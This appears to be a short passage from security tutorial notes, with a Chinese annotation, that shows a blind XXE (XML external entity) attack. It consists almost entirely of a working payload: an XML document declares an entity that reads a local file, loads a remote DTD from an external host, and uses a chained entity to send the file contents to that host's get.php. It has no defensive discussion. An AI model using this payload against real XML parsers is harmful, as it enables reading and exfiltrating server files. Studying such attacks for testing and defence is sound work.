 <?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///c:/c.txt">
<!ENTITY % remote SYSTEM "http://www.xiaodi8.com/test.dtd">
%remote;
%all;
]>
<user><username>&send;</username><password>xiaodi</password>
</user>
test.dtd：
<!ENTITY % all "<!ENTITY send SYSTEM
'http://www.xiaodi8.com/get.php?file=%file;'>">
test.dtd->all->send->get.php?file=%file->file:///c:/c.txt
http://www.xiaodi8.com/get.php?file=读取的内网数据